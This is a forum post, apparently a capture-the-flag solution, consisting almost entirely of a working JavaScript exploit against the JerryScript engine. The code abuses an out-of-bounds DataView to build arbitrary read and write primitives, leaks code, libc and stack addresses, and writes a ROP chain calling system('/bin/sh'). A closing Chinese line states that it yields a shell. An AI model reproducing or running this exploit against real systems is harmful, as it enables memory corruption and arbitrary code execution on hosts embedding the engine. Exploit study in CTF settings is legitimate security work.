function f64_to_u32h(val){
f64[0] = val;
return u32[1];
}
function f64_to_u64(val){
f64[0] = val;
return u64[0];
}
function u64_to_f64(val){
u64[0] = val;
return f64[0];
}
function u64_to_u32_lo(val){
u64[0] = val;
return u32[0];
}
function u64_to_u32_hi(val){
u64[0] = val;
return u32[1];
}
function logg(name, addr) {
print("[+] " + name + ": 0x" + addr.toString(16));
}
let grooming = [];
function gc() {
print(" GC initiated");
for (let i = 0; i < 200; i++) {
grooming.push(new ArrayBuffer(0x100));
}
print(" GC completed");
}
function spin() {
while (1) {}
}
function inin_dv(arr,arr_length,ab_length){
for(let i=0; i<arr_length; i++) {
arr.push(new DataView(new ArrayBuffer(ab_length)));
}
for (let i=0; i<arr_length; i++) {
arr[i].setFloat64(0, u64_to_f64(MagicSign), true);
}
return arr;
}
function getType(val){
return (val) & 0xffn;
}
function getByteLength(val){
return (val >> 32n) & 0xffffffffn;
}
function getProtoType(val){
return (val) & 0xffffffffn;
}
function find_victim_ab_idx(oob_dv,feature){
/*
let feature = [0x940000200c0012n,0x100000000319n];
pwndbg> x/4wx 0x57086ef86300
0x57086ef86300 <jerry_global_heap+65664>: 0x200c0012 0x00940000 0x00000319 0x00001000
pwndbg> x/4wx 0x57086ef86340
0x57086ef86340 <jerry_global_heap+65728>: 0x20140012 0x00940000 0x00000319 0x00001000
pwndbg>
*/
print(" find_victim_ab_idx");
let Types = getType(feature[0]);
let ProtoType = getProtoType(feature[1]);
let ByteLength = getByteLength(feature[1]);
let val = [];
for (let i = 0; i < 0x5000; i++) {
val[0] = f64_to_u64(oob_dv.getFloat64(i*8, true));
if (getType(val[0]) == Types){
val[1] = f64_to_u64(oob_dv.getFloat64((i+1)*8, true));
if (getProtoType(val[1]) == ProtoType && getByteLength(val[1]) == ByteLength){
target_idx = i + 2;
logg("target_idx: ",target_idx);
return target_idx;
}
}
}
return -1;
}
function find_corrupt_dv(oob_dv, dv_arr){
print(" find_corrupt_dv");
let len_offset = (target_idx -1 ) * 8 + 4;
let maigc = 0x41414141;
let original_length = (oob_dv.getUint32(len_offset, true));
logg("original length: ", original_length);
oob_dv.setUint32(len_offset, maigc, true);
let length = -1;
for(let i=0; i<dv_arr.length; i++){
length = dv_arr[i].buffer.byteLength;
// print("length: 0x" + length.toString(16));
if(length == maigc){
logg("Found corrupted dv at index: ", i);
oob_dv.setUint32(len_offset, original_length, true);
return i;
}
}
print("[-] Failed to find corrupted dv");
return -1;
}
function read64(addr){
let lo = -1;
let hi = -1;
let orig = f64_to_u64(dv.getFloat64(target_idx * 8, true));
// print("orig: 0x" + orig.toString(16));
dv.setUint32(target_idx * 8, Number(addr & 0xffffffffn), true);
dv.setUint32(target_idx * 8 + 4, Number((addr >> 32n) & 0xffffffffn), true);
lo = vic_dv_array[corrupt_idx].getUint32(0, true);
hi = vic_dv_array[corrupt_idx].getUint32(4, true);
let ret = (BigInt(hi) << 32n) | BigInt(lo);
dv.setFloat64(target_idx * 8, u64_to_f64(orig), true);
// print("orig: 0x" + orig.toString(16));
return ret;
}
function write32(addr, value){
let lo = -1;
let hi = -1;
let orig = f64_to_u64(dv.getFloat64(target_idx * 8, true));
dv.setUint32(target_idx * 8, Number(addr & 0xffffffffn), true);
dv.setUint32(target_idx * 8 + 4, Number((addr >> 32n) & 0xffffffffn), true);
vic_dv_array[corrupt_idx].setUint32(0, Number(value & 0xffffffffn), true);
dv.setFloat64(target_idx * 8, u64_to_f64(orig), true);
}
function write64(addr, value){
let lo = -1;
let hi = -1;
let orig = f64_to_u64(dv.getFloat64(target_idx * 8, true));
dv.setUint32(target_idx * 8, Number(addr & 0xffffffffn), true);
dv.setUint32(target_idx * 8 + 4, Number((addr >> 32n) & 0xffffffffn), true);
vic_dv_array[corrupt_idx].setUint32(0, Number(value & 0xffffffffn), true);
vic_dv_array[corrupt_idx].setUint32(4, Number((value >> 32n) & 0xffffffffn), true);
dv.setFloat64(target_idx * 8, u64_to_f64(orig), true);
}
function TestPrimitive(){
print(" TestPrimitive");
let orig = read64(heap_global_addr);
logg("orig: ", orig);
write64(heap_global_addr, 0x4444444444444444n);
let new_val = read64(heap_global_addr);
logg("new_val: ", new_val);
print(" TestPrimitive completed");
}
function MakeRef(){
return [vic_dv_array];
}
function InitExploit(version){
print(" InitExploit");
if (version == 1) {
// 题目下发版本
return [
0x78n, // handler_offset
0x5648fn, // code_offset
0x70de0n, // got_offset
0x86710n, // libc_offset
0x20ad58n,
0x58750n,
];
} else {
// 自己编译版本
return [
0x158n, // handler_offset
0xd0815n, // code_offset
0x11add0n, // got_offset
0x606f0n, // libc_offset
0x3f3000n,
0n,
];
}
}
gc();
let InitSign = 0x1111111111111111n;
let MagicSign = 0x4141414142424242n;
let confuse_length = 0xffffffff;
let target_idx = 0x130;
let ab_array = [];
for(let i=0; i<10; i++) ab_array.push(new ArrayBuffer(0x20));
let ab = ab_array[9];
let dv = new DataView(ab, NaN, confuse_length);
dv.setFloat64(0, u64_to_f64(InitSign), true);
let vic_dv_array = []
vic_dv_array = inin_dv(vic_dv_array ,100 ,0x1000);
target_idx = find_victim_ab_idx(dv, [0x940000200c0012n,0x100000000319n]);
// describe(dv);
// describe(vic_dv_array[99]);
let ptr_lo = dv.getUint32(target_idx * 8, true);
let ptr_hi = dv.getUint32(target_idx * 8 + 4, true);
let heap_global_addr = (BigInt(ptr_hi) << 32n) | BigInt(ptr_lo);
heap_global_addr = heap_global_addr - 0x11058n;
heap_global_addr = heap_global_addr & ~0xfffn;
// // 题目下发版本的偏移
heap_global_addr = heap_global_addr + 0x280n;
// heap_global_addr = heap_global_addr - 0x9000n + 0x280n;
logg("heap_global_addr: ", heap_global_addr);
let corrupt_idx = find_corrupt_dv(dv, vic_dv_array);
let keep_alive = MakeRef();
let version = 1; // 0: 自己编译版本, 1: 题目下发版本
let [handler_offset,code_offset, got_offset, libc_offset,
environ_offset,system_offset] = InitExploit(version);
let code_base = read64(heap_global_addr+handler_offset)-code_offset;
let got_func = code_base + got_offset;
let libc_base = read64(got_func)-libc_offset;
let system = libc_base + system_offset;
let environ_addr = libc_base + environ_offset;
let stack = read64(environ_addr)-0x138n;
let ret = code_base + 0x0002552en;
let pop_rdi_ret = code_base + 0x00059279n;
let pop_rsi_ret = code_base + 0x000595d6n;
let pop_rdx_ret = code_base + 0x00056f1dn;
let binsh = libc_base + 0x1cb42fn;
logg("pop_rdi_ret: ", pop_rdi_ret);
logg("pop_rsi_ret: ", pop_rsi_ret);
logg("pop_rdx_ret: ", pop_rdx_ret);
logg("binsh: ", binsh);
logg("system: ", system);
logg("code_base: ", code_base);
logg("got_func: ", got_func);
logg("libc_base: ", libc_base);
logg("environ_addr: ", environ_addr);
logg("stack: ", stack);
write64(stack, ret);
write64(stack+8n, pop_rdi_ret);
write64(stack+16n, binsh);
write64(stack+24n, pop_rsi_ret);
write64(stack+32n, 0n);
write64(stack+40n, pop_rdx_ret);
write64(stack+48n, 0n);
write64(stack+56n, system);
write64(stack+64n, 0n);
// TestPrimitive();
// spin();

执行成功后的结果如下图所示,能够成功获取 shell。
 发表于 2026-2-8 06:59:06
|
查看: 307|
回复: 0
发表于 2026-2-8 06:59:06
|
查看: 307|
回复: 0
